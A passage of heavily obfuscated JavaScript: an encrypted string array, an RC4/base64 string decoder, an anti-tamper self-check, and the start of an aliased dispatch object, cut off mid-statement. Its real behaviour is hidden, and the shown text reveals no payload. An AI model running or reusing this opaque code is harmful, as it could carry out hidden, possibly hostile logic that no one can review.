bG','WRJcKNTuWRm','y8o/WRr4WPW','qYfIWO/cNa','W6VdVgpdTqi','WRL0BLKg','WRlcGx5qyG','nmoeba5r','kHGgnmkX','WP/dJSkXgWe','afeZkda','uCkBmuBcGW','W5LHWOPsDG','W4hdGdP8EMtdQX5F','WONcSKpcS8o4','pSkCW7/dOmoL','fmoqWOJdGaW','vMG0WR1h','gCoVWR80WRy','WO0VWPpdOCo1','stDdWPhcKG','smkStwlcLq','meKH','WRiJWRZdHSoF','pZeYAMi','kCkWW7K','xCo3pudcGW','hCoVzCoJcW','D8o9WQpcTwe','umkAW65s','s8o2WQFcK2S','WPX3W7JcSSox','vMGa','i8oWC8oChW','WRCWWQRdHCo+','j1jlcei','ASoMWRpcTCk6DmkzWPNcTCo2W7LHW5K','W7n4WPvFDG','zeK8WO/dIa','WP7cNrRcTmoY','W5n+W6lcHSoL','aCo2W7JdHH0','de5Qige','v8kpiSk6DG','WQxdRCoRmaC','W4ddSr7dNb0','WRFcGmobjGS','W6KrW78yrmoOWQZcS8oDW6GtWRnz','gmoqtSoTha','pCogWO/cJqm','W5ddSfNdQG','vtPdWOJcUq','l1WAa8oQ','W6/cMCoXbGK','hCoWW67dRdi','oJ4gCwO','W5PTW4brW5G','lSomWOBcHIq','W5BdQh3cUYC','EmoogepcIq','WOjTnehdOG','xmoXo1ZcGq','xSo7WOH/','tCoCWQrmWQ4','fSkSW7NdQ8o9','amorW7BdUbq','wSktemkXuhxdL1fHW7ddO3uF','ySkna8kmqq','WR3dHM5dW4q','ASo8WPRcKuS','xhibWPHO','WPlcSLfMsW','W4RdK3JdUsK','WPJcVq/cQW','W77cUmoycGW','At5kWRm','WRbXWOLKda','WO8jWOmoWOX+sYrQWR02eK91','W7VdJmoFdSoR','D8k1h8kuva','tIRdNmkysW','WRddRNzWcW','W55uW5XDW5y','yurYaGC','xcreWQ7cHG','b8o5W5ddQry','W4ejW44oW4m','jCooWR4AWOO','pd0FW4Cu','W49DWO94EW','W5/dHmomdmoH','WQhdNuLgW4O','WRhcPqhcJCor','WR01WOVdKSkZ','AmogW5m','v8o4p1hcMq','fSkhWOzmWPC','W6rlW5zsW54','DCksexdcGG','WRddL8kJnWi','emoyhYXp','exGDiSoK','ALBcLmoMbW','Et7cNCk9yq','W7JdUSohamoE','W7TkW7rPW7q','WPzlrmoX','lZGmW58c','W4FdV8k6lKa','WQCVWQZdRSos','zuXHcW4','dJyLWOvQW71mdq','y8oCW7HTBq','CYjOWQ/cJa','Bhzshtq','dZeqv00','W7jPW4zSW68','W6hdT1lcJsW','bmkYWRb1WQe','FslcHCkiAG','W7dcOSoMjtm','WOqEW4ddVCoa','tmkje37cRa','gvCjob0','WQX+W7BcISo5','E8oPqGlcIG','d8oefSogoa','hSkfW5e','WOH4iNVdIa','f8o6iqvD','W5/cGuNdRG','WOpcN2zJfq','WOa/Fe4k','W4xcHMX+FfxdUa','WQ7cGCogiHK','cWSEsaa','q8omW47dTcO','WOixW4NdRSkD','WRP0W5pcSmoN','WR/dIM92W6O','bmoMWRJcHXm','eLqHds0','fmk8W4ldRSoh','rmk1belcVq','y8omW4HnCG','WPFcSWdcPSoK','WRJcR8kigti','rmoLWQpcLN0','W6b3W4dcV8oW','WQXoW4RdPX0','W43dImor','D2efWO/dTq','W7zcW5PVW7e','W4LJW7dcH8oT','j8oXz8oSiq','BKqwWRLL','W57dSSkHcL0','WOnjtmoSta','Ed9MWQBcTW','mSoNW7NdHY8','W7HfW4FcQ8kV','d8kmWOL0WRa','WQpdIhbZaG','ntKBW5SE','gCoft8oRhG','ymoyW4tdGqO','WRCVWPtdLCoV','WPGyWOldTSoP','WQPTW43cVCoY','WRPCrCoGyW','WP96W6/cJmoy','W610k1Ku','d8oirSoHcq','EJ7cU8kqAW','WOBdPCk8mH4','W79MW57cKCod','umkejSkKDq','FCkXW67dO8oP','WRldSmkfeZ4','W43dH3RdSYG','fSkBW4BcJYi','ELRcNCokaW','lColW7uE','dmo3rSoljq','vmo0W590uW','W6NdJCkLlwS','pey7bdC','WQBdU0nWcq','W5JdJmonjCoc','W7XwWQHXbW','t8kFW4amrq','ofqKpmo7','WQ7cI8oljbK','W4hdRCoqmCox','CmoYWPRcIeS','ieXYiG','uSodW5K','WQPxWQjAgG','vSomiMpcNa','rmkGdKq','CaL+WQ3cRq','bSoQvCophq','W7pcUCo0na4','l8kCW6NdRmoo','d8oFW4hcGZu','WRTsW6e','W7tdSCkwgG8','W60tW5mCua','W4xdPvRdSJq','DYdcHmkVFG','tmkfiCo1kG','WRpdP8oIgcq','mmkCW5ldKCoY','l8owbH1T','omk6W6xdTSo8','WOpdJSkdct4','W4zJW53cTmo5','W5fsWQ9mrq','j8kgWR5l','fumviai','WQddQfTbW5q','DfBcQ8oSgW','W7VdOKtcSXW','iLOsvCk2','AMaqWQP7','WRJdUuvQaW','mmosWOuCWOG','W5JdOSk8cW','WQBcJCoDbI4','W4/dPmk9fMO','cCoOW4FcKtu','WPjdt8oWtG','u8o3W6tdRcC','s38xWPC','W5ZdUMFcUd4','W7iIW6iguq','pSoAW5hdMqy','W7eGW6ipwW','W5jkW59IW6K','W6r4WRbatG','cmoFW53cStS','W65qW4tcNmo2','FqPlWOlcNa','WP3cVCk8cvbVW5PQ','WRq0AKSe','BaPoWONcRW','smkzfehcPa','nSoHiGn5','WPrOawBdLa','WOFdU8kxmZm','e8oYW5FcKtq','W5n0W4pcHmo2','WRHEW5JdVIm','wYtcHSkjuq','d8oYW7FcKsG','xSoKWPNcVGm','deWVdCoM','W5FdSeVdRc4','WOLQWQTJeG','W7S2W54HDq','svlcRCoJfW','WPeIB1SN','W5FcQmomeG8','dfq4hSo+','W6tdI2FcSYS','wCoiwum','vJJcNmkiua','pmo0W63cSaK','lSo+WR7cNcu','WPujxg4u','WO7cHaJcK8oO','rSkfoSk7Da','WRTrW7dcQ8oj','W6TPW5pcTSoo','W6zPW4bOwq','mSk6W6u','qvPelqG','WPy4yMGM','W5JdPmkaexC','q8oKW6hdRGO','W6ddTConlCoX','W7FdOg3dQsW','W6zTnKaYtrJdTmoM','bCkoW4BcJZO','W47dLmoujCoE','D8kcdCkduW','WRRcUHVdKwq','BHvXWPxcUW','nSo5esr3','sK4OWOHW','tmoXp2lcSa','WQxdPSk7nqi','swuSWRfn','BSkBjmkgrW','WR7cHGRcL8ov','w8ogdLNcNq','W43cQmoqfb4','WRNcQXxcK8ok','W4r+W5/cGCo4','eGuqEwS','n8oEoY5s','gXCxEfa','WRVdLM9X','lmkcWRP8WRi','W7ddPglcKGa','W6L6WQTICG','nNaAoq0','W5ddKSoA','AGpcHmkIha','WRDnW5VcOmoy','t3RcKCoMoq','y2FcVSoNhq','hCo1WOJcOXK','WP/dHMP2W4K','W5vyWOnQDW','WP1ftmonqW','eSkVWPjyWQS','hSo6hqX2','WQpdRmk9pXO','luGZdhi','EhizWRZcVG','WRZcIHRcQ8oG','ACoBWPdcTKe','h8osWOJcRaC','j8oBW4hdJYW','lKbYiuu','wmoXpv3cMG','W43dMCopp8oA','WQ1FW7NdNq4','pKKhidm','WOxcPeL0vG','WRZcVCoFeH4','WOZdKfLhW6S','W6CYW74IFG','FZjxWQm','n8oVW6uSWP8','xwSSWOD6','WRLGWQn7hW','kmkQWOvQWR0','s8oDo0ZcNG','kHunW6em','ibKuqNG','BvTMdZi','W5fYWRzBBa','WRddKwy','W6X2W5xcLSkPytddQc0dWRm','AuD1pbW','cxOwaSo7','W5D0W7noW7C','W6PcW5XtW5S','D3mqWOfn','wCkFWPxcQxu','vXdcQSkpva','FCkllCkEyG','pe0ycHS','c14zWOddPG','WPehWQddQCol','AvVcVmoCoa','W6ZcM8oZddi','jr8TW4u6','gXyFxqu','W45tWOjqCa','gCoAW5NdPG','eKK0','WQxdRmkJnba','gCkzW57dHSoX','WR0UWORdK8oV','s2K0WOzX','CK4PWO3dNG','z8oLW5j2CG','WRT1W6hcOmoq','WQLEW5xdHc4','mvuzkJ0','DCkJa1/cVa','W5FdOuVdQIG','WPBcGK93xW','q8kZbmkZBW','WPXLA8oSua','hSoVWPK','BNnwpZq','s2CfWP5M','ue4kWPJdUW','v8k/n8kZtq','W5HsW5b3uG','zvlcOCo+fa','WRvoWO9sza','W4/dV8oUa8ok','wGnqWO3cSG','W5v3W5lcS8oe','WR1/WQ5MhW','bCkNW5a+W6JdHfFcMMVdHCo5W7FcICoG','nmoUW47dUdu','W41qW6z5W6K','wtJcKCkAua','WP9yW7hcQ8o0','WOFcL3PQ','WOXJW4xcHmoP','WRBdS8kMnG0','WQtdV1XSgG','emkmW5pcKq','s8oMWQFcIhe','h8oKWPNcQWi','oCoDWPOPWQC','hSoYW67dPtG','smkNW4tdVeFdMmkIuCkMW4lcQwtdHq','W5nJC1lcOG','WPXiDmo1wq','vSoLWOHaWPi','w8o9hbLR','y3ZcTSo+aG','jSo6WPRcGse','W6JdHSkAEty','W6NcO8oD','rbflWQhcLG','eSo1W67cRs4','WR7dMNvqW7i','WPhcKNPnAa','bCkoW5VcJc0','eSoCbq1z','lGyAwx8','WRDvsSoGBq','WRKrqw8w','umopWRvGWOe','WRSWuL8r','lSoAfsD4','kSk0W7ldT8oL','xCk9bXHQ','bKGLpJ8','aLeLjmoe','g8oHnbL4','bmkbW73dNmkW','gSkOW7/cPcG','DI9qWOZcHG','WPbCuCoVuW','p8k2W7pdGmol','WRdcGmkfnWu','WQjbumogtW','bWGNBKu','jxa4fSoT','iCoUWRWbWRK','W5pdLxVcLbO','WRyFqfyE','WR9CWRPbbW','oZCjW50H','WR1tW7VcTSoj','BuethSo5','lmooW57cKJi','uSoUW7pdQIy','WORcSw0Ota','xdNcLmku','f8o+nrHS','e8ocASoxpa','ivD5j0u','vNvfW5SR','rSoqWQBcLuG','z8ouWRHBWRi','dmo3WO7cRXG','u37cSCoQjq','WPFcON1PtG','W4jyW4xcL8o6','cSohWRlcPta','WRlcVvL1Bq','W4/dOmkcdNq','tXztWPu','WOWiWOaoWOD+s2H6WPu0h0e','Dmo6WQvaWOe','WOXdW6BdTY0','e8o2uH3dOIKXCSogWQhcMSky','e0aujmoq','WQnFWRrzgq','oKaimaW','q8o6WRj/WQK','W68uW58Cua','W7FdMmoXbCot','Cmksgf/cVG','WQFdOSkImHO','eCk8WOX/WPm','WQdcHeXvBa','g8keW5e','W4VdHmkkexq','W6nIWPjSoG','qCkoE8kxua','Es/cMSkjCG','mdmHF34','BJ5yWRxcOa','aSkSW4RdHSoG','p8kWW6NdSa','zSkfc8kEwG','W64VW4yyrW','wSo6WOvQWPC','pSkMW5JdJmoc','swdcOSocaG','WQW0WOFdLmo0','sw4cWOrn','lhaNogW','pSoLCCoJpa','WQ9TW6pdSW4','W5jdW6n3W4G','WRddKwHH','nCoBmtTB','vmk1eehcUa','cXaFsvW','WRhcI8orcGm','emoHWRWxWPC','fComWPSjWR8','i1vSkKG','gmkHW5ZcRZK','WQRdIezDW5O','BmofWPFcI0O','wCkiW5RcIJ4','W6JcVSoleH4','evWzfYa','WRZcMv1otW','W7D7WPzLsa','W4JdI13cNq4','WQ/dNeHspq','W49jW5RcTmo/','qGtcGmknDW','WRjEW6FcJCof','W7WhW4qbua','FCk7W6RdQmoT','WOevWPldUCkJ','uJlcHSkYua','WOxcKxPxCW','WO3dM0b+W4y','BtHgWQVcRq','W5tdMmkweNu','tCoXWOPnWQO','WRfeW4tcICok','WPrRj1RdTq','WQxdTSkfkZG','aSkFW7NdO8oD','CJPFWOxcTG','WRZcPatcTCod','W7WoW5ebuq','WRKwWOddR8ow','WPv6mLVdOG','lmozmI1i','fCoYWROnWPG','W74wW4aerG','WRvEsSo2Da','zKfSdqO','hSoXhur8','t0mCWRJdJa','WQ0XWOJdICoV','WPRcR8oDet4','j8onWRyCWOG','WQVdIMjHW7e','WQ5kWP5AbW','z8oCW7pdNHq','e8oPW5dcLsK','WQVcGmoc','hSorWQtcVGy','w2jtWRbt','n8oQW7dcIGS','h8opFCoB','keeAh8o3','W7foWPLi','cCoWab4','W4RcKmoegaO','yfGRWO3dLa','zMWhWRFdQq','f8oXnazX','W7BcUSoOgXS','tSocWR7cV08','WRveWQTSaa','W5qjW6OGAG','WQddVSkrhr4','cSorW4ZdKt0','WO7dI0HRaW','omkHW63dR8oJ','vmolW4H1tq','CSoqW6qoW7uVqmoraq4Kd8kM','WQfyW6nngG','WPv7e0tdIq','WP9XWOz2la','hW8nW4yz','WPhcL2XDxa','WP7dMxbyW7K','bSorW7xdSqG','cvSPe8oQ','W5NdU2RcIH4','zxFcH8oSaG','WQr9WRJcN8oI','n8kgWQ9k','W6HsWO5YwG','WPpcMCohedO','EfnucGW','WOZdJmozm8o/W5b4','WQL1W4JdTrW','W7euW7eDrq','WPTRWQv7dq','WQrny8osDW','kb8UW5Sd','WPddIxvVna','W68kW7RcQCoOW7LVsW','WP3cUYFcHSog','BtbTWOxcLq','B8osnwdcLG','vJpcNmovrW','zumSWPRdNa','WP7cHeLXqG','eCkKW6VdJducaSohEbldTmkHW5O','W5HEWObqyW','sLqMWOjT','umoCW5LDtq'];_0x46b7=function(){return _0xd8d745;};return _0x46b7();}function _0x5ba8(_0x465c8d,_0x2613ee){var _0x7f9df7=_0x46b7();return _0x5ba8=function(_0x21ee65,_0x27172e){_0x21ee65=_0x21ee65-(-0x71*-0x21+0x134e+-0x4b5*0x7);var _0x2a3ef9=_0x7f9df7[_0x21ee65];if(_0x5ba8['NzudSm']===undefined){var _0x4078e3=function(_0x2a1313){var _0x318111='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4e0dbb='',_0x4dc1cb='',_0x374dd8=_0x4e0dbb+_0x4078e3;for(var _0x25654a=0x6b*0x45+0x440+-0x1*0x2117,_0x20de07,_0x4ae5b2,_0x44028f=0x12de+0x2407+0x439*-0xd;_0x4ae5b2=_0x2a1313['charAt'](_0x44028f++);~_0x4ae5b2&&(_0x20de07=_0x25654a%(-0x3*-0x16a+0x2*0x123a+-0x28ae)?_0x20de07*(-0x155*0x9+0x1e83+-0x1246)+_0x4ae5b2:_0x4ae5b2,_0x25654a++%(-0x33*0x81+0xa97+0xf20))?_0x4e0dbb+=_0x374dd8['charCodeAt'](_0x44028f+(-0x85f*-0x2+-0xfb2*-0x1+-0x16*0x179))-(0x4dd+0x5*0x239+-0xff0)!==-0xb*-0x31a+0x64e*0x3+0x4*-0xd42?String['fromCharCode'](-0xd49+-0x204+0x104c&_0x20de07>>(-(-0x18*0x14c+-0x2*0xc5b+0x1bec*0x2)*_0x25654a&-0x20e7+0x1*0x2359+-0x26c)):_0x25654a:0xb*0x1e5+-0x34*0x97+0x9d5*0x1){_0x4ae5b2=_0x318111['indexOf'](_0x4ae5b2);}for(var _0x43cfa1=0x2*-0xc10+-0x290*0x1+0x1ab0,_0x5336a0=_0x4e0dbb['length'];_0x43cfa1<_0x5336a0;_0x43cfa1++){_0x4dc1cb+='%'+('00'+_0x4e0dbb['charCodeAt'](_0x43cfa1)['toString'](0x1f3d+0x1d94+0x1*-0x3cc1))['slice'](-(0x20c1+-0x1*0x121f+-0xea*0x10));}return decodeURIComponent(_0x4dc1cb);};var _0x3e6139=function(_0x7416eb,_0x2b71c6){var _0x2f12f9=[],_0x15365b=0x1*-0x5c6+0x2*-0x112+0x7ea,_0x32f181,_0xdc300='';_0x7416eb=_0x4078e3(_0x7416eb);var _0x276ca5;for(_0x276ca5=0x972*-0x1+0x95*-0x1+0xa07;_0x276ca5<0xd3c+-0x1797+0xb5b;_0x276ca5++){_0x2f12f9[_0x276ca5]=_0x276ca5;}for(_0x276ca5=0x5aa+-0x1*-0xa63+-0x100d;_0x276ca5<0x9*-0x373+-0x64*-0x47+0x44f*0x1;_0x276ca5++){_0x15365b=(_0x15365b+_0x2f12f9[_0x276ca5]+_0x2b71c6['charCodeAt'](_0x276ca5%_0x2b71c6['length']))%(0x111c+0x7a5*-0x4+-0x1cf*-0x8),_0x32f181=_0x2f12f9[_0x276ca5],_0x2f12f9[_0x276ca5]=_0x2f12f9[_0x15365b],_0x2f12f9[_0x15365b]=_0x32f181;}_0x276ca5=0x2016+-0x1*-0x1555+-0x356b,_0x15365b=-0x241*-0x4+0x1ff1+-0x28f5;for(var _0x54ceac=-0xeac+0x1d*-0x11f+-0x2f*-0x101;_0x54ceac<_0x7416eb['length'];_0x54ceac++){_0x276ca5=(_0x276ca5+(0xd6c+-0x1c3a+0xecf))%(0x35*0x89+0x1557+-0x30b4),_0x15365b=(_0x15365b+_0x2f12f9[_0x276ca5])%(0x1*0x5+-0x9*0x304+0x1c1f),_0x32f181=_0x2f12f9[_0x276ca5],_0x2f12f9[_0x276ca5]=_0x2f12f9[_0x15365b],_0x2f12f9[_0x15365b]=_0x32f181,_0xdc300+=String['fromCharCode'](_0x7416eb['charCodeAt'](_0x54ceac)^_0x2f12f9[(_0x2f12f9[_0x276ca5]+_0x2f12f9[_0x15365b])%(0x11*-0x23b+0x1*0x1e5f+0x88c)]);}return _0xdc300;};_0x5ba8['GWBRTh']=_0x3e6139,_0x465c8d=arguments,_0x5ba8['NzudSm']=!![];}var _0x5ddd62=_0x7f9df7[-0xf5a+0x1172+0x43*-0x8],_0x16b6c8=_0x21ee65+_0x5ddd62,_0x1d2546=_0x465c8d[_0x16b6c8];if(!_0x1d2546){if(_0x5ba8['zGKdZT']===undefined){var _0x39e659=function(_0x133301){this['QHNMhN']=_0x133301,this['xXDruO']=[-0x2299+0x22*-0x1f+0x26b8,0x1*0x6ca+-0x1*-0x1ec9+-0x2593,-0xba9+-0x75f+0x1308],this['SkyRur']=function(){return'newState';},this['MjrPOS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ECOQKj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x39e659['prototype']['YKDtFt']=function(){var _0x4a515c=new RegExp(this['MjrPOS']+this['ECOQKj']),_0x555abd=_0x4a515c['test'](this['SkyRur']['toString']())?--this['xXDruO'][-0x72*0x4c+-0x10eb+0x32c4]:--this['xXDruO'][-0xa07+-0xef+-0x7a*-0x17];return this['UeqzhO'](_0x555abd);},_0x39e659['prototype']['UeqzhO']=function(_0x42d176){if(!Boolean(~_0x42d176))return _0x42d176;return this['rwxnlG'](this['QHNMhN']);},_0x39e659['prototype']['rwxnlG']=function(_0x4dfe7c){for(var _0x48207b=0x13b+-0x1652+0x1517,_0x4a33e5=this['xXDruO']['length'];_0x48207b<_0x4a33e5;_0x48207b++){this['xXDruO']['push'](Math['round'](Math['random']())),_0x4a33e5=this['xXDruO']['length'];}return _0x4dfe7c(this['xXDruO'][-0x23dd*-0x1+-0x189a+-0xb43]);},new _0x39e659(_0x5ba8)['YKDtFt'](),_0x5ba8['zGKdZT']=!![];}_0x2a3ef9=_0x5ba8['GWBRTh'](_0x2a3ef9,_0x27172e),_0x465c8d[_0x16b6c8]=_0x2a3ef9;}else _0x2a3ef9=_0x1d2546;return _0x2a3ef9;},_0x5ba8(_0x465c8d,_0x2613ee);}(function(_0x1cda9a,_0x545b6c){function _0x41f372(_0x2ce866,_0x3f9fc2,_0x54d0ed,_0x2ff0f7,_0x541a9d){return _0x5ba8(_0x2ce866- -0x3b1,_0x54d0ed);}function _0x51252f(_0x421144,_0x45c41a,_0x51a3d9,_0x1a24f3,_0x375192){return _0x5ba8(_0x421144-0x3dc,_0x45c41a);}function _0x217056(_0xfe284c,_0x2fe65a,_0x5359ff,_0x16fd87,_0x2005c7){return _0x5ba8(_0x5359ff-0x129,_0x2005c7);}var _0x14bb54=_0x1cda9a();function _0x50688a(_0xd2eceb,_0x29607e,_0x3d9996,_0x518aa3,_0x312db0){return _0x5ba8(_0x518aa3- -0x5,_0x312db0);}function _0x359029(_0x27661a,_0x2ef6df,_0x38840a,_0x2725dd,_0xbf0abb){return _0x5ba8(_0x2725dd- -0xc2,_0x2ef6df);}while(!![]){try{var _0x342783=parseInt(_0x359029(0x222,'2hAA',0x2bd,0x1a4,0x2ba))/(-0x2502+0x159f+0xf64)+parseInt(_0x41f372(-0x295,-0x3e6,'GIX(',-0x22c,-0x244))/(-0x513+0x5db*-0x3+0xdf*0x1a)*(parseInt(_0x50688a(0x14f,0x1b7,0x1c6,0x2a1,'rSgz'))/(-0x2696+-0x1e94+0x452d))+parseInt(_0x41f372(-0xa6,0x16,'vh@v',-0x33,-0xca))/(0x3b*-0x1b+-0x133*-0x4+0x7b*0x3)+parseInt(_0x51252f(0x62a,'L84T',0x608,0x77c,0x743))/(0x2*0xa39+0x734+0x1ba1*-0x1)*(parseInt(_0x50688a(0x23a,0x194,0x117,0x257,'WQnD'))/(0x1*-0x92d+0x1d19+-0x236*0x9))+parseInt(_0x51252f(0x6f2,'wQHe',0x598,0x699,0x6de))/(-0x11*0x1c7+-0x77f*0x4+0x251*0x1a)+parseInt(_0x217056(0x346,0x370,0x21e,0x360,'Nk&*'))/(-0xc75+0x460+-0x81d*-0x1)*(-parseInt(_0x50688a(0x3f1,0x488,0x27b,0x324,'0XUL'))/(-0x166*-0x5+-0x842+0x14d))+parseInt(_0x51252f(0x684,']oTj',0x60f,0x7a1,0x58e))/(0x314+-0x4c+0xd*-0x36)*(-parseInt(_0x217056(0x337,0x2c4,0x2b1,0x30d,'$i&a'))/(-0x799+0x2257+0x5*-0x557));if(_0x342783===_0x545b6c)break;else _0x14bb54['push'](_0x14bb54['shift']());}catch(_0x69cdf5){_0x14bb54['push'](_0x14bb54['shift']());}}}(_0x46b7,0x34*0x3458+-0x2*-0x34b1+-0x4850d),(function(){var _0x151e04={'CoDKZ':function(_0x36b106){return _0x36b106();},'gZcHj':function(_0x159c2c,_0x58a18a){return _0x159c2c!==_0x58a18a;},'iRPme':_0xe4ec83(-0xc8,-0x48,'HK!1',-0x4e,-0x9),'BwvTZ':function(_0x45c3fe,_0x248cf6){return _0x45c3fe(_0x248cf6);},'UdZrP':_0xe4ec83(0x8,-0x105,']oTj',-0x1a0,-0x198),'kWmEK':_0x587675(-0x119,-0xef,-0x3,'31iB',-0x39),'uRApn':function(_0x5c94e8,_0x338679){return _0x5c94e8!==_0x338679;},'JybJA':_0xe4ec83(-0xad,0xa9,'#wK^',0x157,-0xb4),'ryroX':function(_0x2a07e9,_0x5f01aa){return _0x2a07e9!==_0x5f01aa;},'IQwdN':_0x278e06(0x427,0x568,'yWI^',0x483,0x2df),'zmDiy':_0x587675(-0x160,-0x2ab,-0x24d,'IVfn',-0x238),'GfqMg':_0x5aa687(0x41b,0x523,0x51d,'rSgz',0x462)+_0x2ffb09(-0x63,'%B%P',0x132,0xb0,0xdb)+_0x587675(-0x22a,-0x132,-0x28a,'pdS1',-0x68)+')','SnwAn':_0x278e06(0x28c,0x29d,'ZLv2',0x298,0x395)+_0x2ffb09(-0x138,'MNsN',-0x2e5,-0x186,-0xe8)+_0x2ffb09(-0x53,'Du4!',-0x3b,-0x1a,-0x67)+_0x5aa687(0x320,0x418,0x413,'FHI9',0x2d3)+_0x278e06(0x39e,0x2b7,'HK!1',0x477,0x3cd)+_0x5aa687(0x3e9,0x54d,0x600,'pdS1',0x5d2)+_0x5aa687(0x60c,0x66d,0x77b,']oTj',0x719),'BBbmt':_0x278e06(0x2be,0x235,'[h3e',0x275,0x1dc),'OiIkO':function(_0x4336d2,_0x1c2648){return _0x4336d2+_0x1c2648;},'HuwsN':_0xe4ec83(-0x51,-0x15,'MNsN',0x121,-0x126),'swGHD':_0x5aa687(0x60f,0x593,0x5f8,'Cwwu',0x620),'iqNee':function(_0x14f7f6,_0x226a70){return _0x14f7f6===_0x226a70;},'PrDQT':_0xe4ec83(0x147,0x111,'#yXr',0x18c,-0x58),'mDRnn':_0x278e06(0x1ea,0x26e,'9LGr',0x155,0x344)+_0x2ffb09(-0x5a,'5]DX',-0x19b,-0x1a8,-0x173)+'+$','ctfjk':_0xe4ec83(-0x17a,-0x13,'k^2n',0xa6,0xf9)+_0x587675(0x87,-0x11,-0x12,'hA*)',0xae)+_0x5aa687(0x6f8,0x609,0x586,'WQnD',0x690)+_0xe4ec83(0x8f,0x170,'yWI^',0x17b,0x239),'ftGsg':_0x278e06(0x309,0x382,'wQHe',0x28f,0x43d)+_0xe4ec83(-0x218,-0x12e,'eR^v',-0x13d,-0xec)+_0x278e06(0x40e,0x45e,'Lf2@',0x526,0x373)+_0x2ffb09(0x6d,'rSgz',-0xd6,-0x26,-0x12e)+_0x2ffb09(0x7c,']oTj',-0x72,-0x14,-0x113)+_0xe4ec83(0xa1,-0x66,'zX[2',-0x10e,-0x145)+'\x20)','ktiKE':function(_0x31528f,_0x40bece){return _0x31528f(_0x40bece);},'modaL':function(_0xde9ce5,_0x29c113){return _0xde9ce5+_0x29c113;},'ORtWP':_0x5aa687(0x44d,0x572,0x478,'E#G1',0x49a),'QLAGW':_0x278e06(0x43d,0x577,'c9MA',0x3ff,0x3d4),'TMUSJ':_0x278e06(0x2e8,0x341,'2hAA',0x26c,0x2f9),'ewWNs':_0xe4ec83(-0x96,-0x34,'#yXr',-0x34,-0x154),'KtQif':_0xe4ec83(-0x16f,-0xc7,'Lf2@',-0x46,0x53),'KpdcY':_0x2ffb09(0x3d,'B35m',-0x104,0x5f,-0x70),'vOGgc':_0x2ffb09(0x91,'FHI9',-0x151,-0xbe,-0x1bc),'oafBu':function(_0x3a8fbe,_0x59d05b){return _0x3a8fbe(_0x59d05b);},'SmqEu':_0xe4ec83(-0x149,-0xb7,'B!KC',-0x86,0x7d),'UgIrO':_0x2ffb09(-0x143,'HK!1',-0x179,-0xa,0x90),'SOfMg':function(_0x3d3faa,_0x2d88ab){return _0x3d3faa(_0x2d88ab);},'Wynhd':function(_0x195707,_0x243b60){return _0x195707!==_0x243b60;},'aadYd':_0x2ffb09(-0xf3,'q4lR',0xa8,-0x42,-0x2e),'mJwKu':_0x5aa687(0x602,0x615,0x5ec,'cTbn',0x536),'VWZEs':function(_0x28cee8){return _0x28cee8();},'fxqEZ':_0xe4ec83(-0xd8,-0xb2,'2hAA',-0xbb,-0x7),'KyhTN':_0x2ffb09(0x89,'#yXr',-0x73,-0x83,0xac),'lkVga':function(_0x45c74c,_0x33b2d4,_0x182341){return _0x45c74c(_0x33b2d4,_0x182341);},'UESgT':function(_0x1d589f,_0x48d8f6){return _0x1d589f+_0x48d8f6;},'eAysb':_0x2ffb09(-0xfc,'Z$zh',-0x62,-0x1c3,-0x11e)+_0x587675(-0x180,-0x15f,-0x25d,'9LGr',-0xac),'BSEEs':_0x5aa687(0x5ad,0x4db,0x54d,'wQHe',0x5fe),'NPleE':_0x587675(-0xcb,-0x20b,-0x155,'GIX(',-0x19e),'mdUvc':function(_0x4605dc,_0x7e4ab9){return _0x4605dc===_0x7e4ab9;},'PhxIr':_0x2ffb09(-0x108,'h6Ob',0xdd,-0x19,-0x52),'UfQtp':_0x5aa687(0x4a8,0x461,0x5af,'Du4!',0x37f),'jsXYI':_0x278e06(0x2c8,0x401,'WQnD',0x29f,0x33a),'BLUCy':function(_0x478bcb,_0x223a3c){return _0x478bcb+_0x223a3c;},'AGHkU':_0x5aa687(0x4cf,0x40d,0x463,'Du4!',0x463),'IszOt':_0x5aa687(0x75c,0x610,0x559,'FHI9',0x67e),'zIEGu':function(_0x573ddc,_0x42b22e){return _0x573ddc+_0x42b22e;},'fgDAV':_0x5aa687(0x57c,0x4c3,0x5bb,'Du4!',0x53c)+'n=','AFzIe':function(_0x244a25,_0x5d62bc){return _0x244a25(_0x5d62bc);},'mCIGs':_0x5aa687(0x627,0x4ec,0x51c,'vh@v',0x42c),'EFvHn':_0xe4ec83(-0x28,0x124,'2hAA',0x42,0x27e),'ylpxj':_0x587675(-0x25d,-0x28c,-0x3c9,'c9MA',-0x2d2)+'n','NdLLh':function(_0xb0c7eb,_0x480180){return _0xb0c7eb!==_0x480180;},'KlbNh':_0x587675(-0x8d,-0xdf,-0x231,'c9MA',-0x1f2),'jPBqn':_0xe4ec83(0xf5,0x85,'IVfn',0x16a,-0xbb),'hXkFh':_0x5aa687(0x5f2,0x51b,0x4ff,']oTj',0x46d),'zepSa':function(_0x1ecb51,_0x1bffa5){return _0x1ecb51!==_0x1bffa5;},'lBPsJ':_0x278e06(0x271,0x1aa,'GIX(',0x18e,0x304),'arlFn':function(_0x59d82c,_0x1548d7){return _0x59d82c+_0x1548d7;},'rkIGO':_0x5aa687(0x5a0,0x47c,0x54d,'IVfn',0x4e8)+_0xe4ec83(0x117,0x95,'cTbn',0x13b,-0x21)+'t','PAYPi':function(_0xc4cfa4,_0x20aab0){return _0xc4cfa4===_0x20aab0;},'esSIJ':_0x2ffb09(-0x332,'HK!1',-0x1ec,-0x1dc,-0xb5),'YIpdJ':function(_0x4b3cdb){return _0x4b3cdb();},'TlzVQ':_0x5aa687(0x4ff,0x4e4,0x500,'E#G1',0x3a2),'UaBQM':_0x278e06(0x257,0x137,'[Wfg',0x256,0x2e6),'LwToQ':_0x5aa687(0x456,0x4c7,0x398,'eR^v',0x39d),'limNy':_0xe4ec83(0x12a,0xf6,'k^2n',0xde,0x22c),'GySxz':_0xe4ec83(0x15f,0x128,'rSgz',0x126,0x1bb)+_0x587675(0x2c,0x4,0xc5,'Nk&*',-0x61),'cOEaf':_0xe4ec83(-0x2c,-0xaf,'zX[2',-0x1e6,0x4e),'ZMaWx':_0xe4ec83(0x111,0x54,'B35m',-0xcb,0x7d),'ULOWp':function(_0x5c0554,_0x32f15d){return 